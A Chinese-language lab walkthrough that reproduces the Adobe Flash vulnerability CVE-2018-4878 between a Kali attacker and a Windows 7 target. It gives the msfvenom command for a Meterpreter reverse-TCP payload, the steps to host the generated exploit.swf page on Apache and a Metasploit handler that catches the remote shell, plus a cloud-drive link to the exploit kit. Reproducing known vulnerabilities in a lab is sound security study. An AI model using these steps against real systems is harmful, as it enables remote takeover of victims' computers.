1、漏洞概述

2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878)。

攻击者通过构造特殊的Flash链接,当用户用浏览器/邮件/Office访问此Flash链接时,会被“远程代码执行”,并且直接被getshell。

2、实验环境

攻击机:kali 2017 + exp:cve-2018-4878.py

攻击机IP:192.168.190.130

靶机:Windows 7 + flash:flashplayer_activex_28.0.0.137.exe

靶机IP:192.168.190.131

3、实验利用工具

链接: https://pan.baidu.com/s/1nnUCy8xPbcIgT24ddo6D1A 密码: e292

4、漏洞复现

将网盘中的CVE-2018-4878-master目录下载下来,并放入kali linux 桌面



使用msfvenom生成shell代码

生成代码,其中lhost为kali的ip地址,lport为自定义的端口号 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.190.130 lport=8888 -f python>shellcode.txt

查看代码

root@kali:~# cat shellcode.txt



在CVE-2018-4878-master目录,编辑CVE-2018-2878.py

将上面msfvenom生成的代码覆盖原来的代码,如下:



修改CVE-2018-4878.py下面的文件信息(后面会用到,之后保存修改退出):



进入CVE-2018-4878-master路径,用Python执行CVE-2018-4878.py代码

进入CVE-2018-4878-master路径 root@kali:~# cd 桌面/CVE-2018-4878-master 执行CVE-2018-4878.py代码 root@kali:~/桌面/CVE-2018-4878-master# python cve-2018-4878.py

执行完后会多出两个文件

kali linux 开启Apache2服务,并将上面生成的2个文件放入/var/www/html目录中

root@kali:~/桌面/CVE-2018-4878-master# service apache2 start root@kali:~/桌面/CVE-2018-4878-master# cp index2.html /var/www/html/index2.html root@kali:~/桌面/CVE-2018-4878-master# cp exploit.swf /var/www/html/exploit.swf



此时,Kali Linux上Web服务启动,并且具备index2.html这个页面。只要靶机启用flash并访问了这个页面,则可以直接被控制。



kali开启shell会话监听

启动msf root@kali:~# msfconsole 使用handler监听模块 msf > use exploit/multi/handler 设置一个tcp回弹连接 msf exploit(handler) > set payload windows/meterpreter/reverse_tcp 设置kali渗透机的ip地址 msf exploit(handler) > set LHOST 192.168.190.130 设置监听端口,这个需跟上面msfvenom设置的端口一致 msf exploit(handler) > set LPORT 8888 开启监听,等待肉鸡上线 msf exploit(handler) > exploit







在win 7中安装flash插件,并用IE浏览器访问页面

将网盘中的flash安装包下载下来放到Windows 7中,并安装

使用Win 7内置的IE 8浏览器访问页面192.168.190.130/index2.html



在kali linux上获取meterpreter shell,并进行管理

查看会话 msf exploit(handler) > sessions 连接会话 msf exploit(handler) > sessions -i 2

实验总结:



可以看到,最终由于Flash存在CVE-2018-4878这个高危漏洞,导致Windows靶机访问含flash的页面时,直接被Kali Linux控制。

真实环境下,很多黑客基于此Flash漏洞,结合社会工程学,例如将网页链接放置在诱导邮件中,欺骗大量用户点击,来达到最规模攻击效果。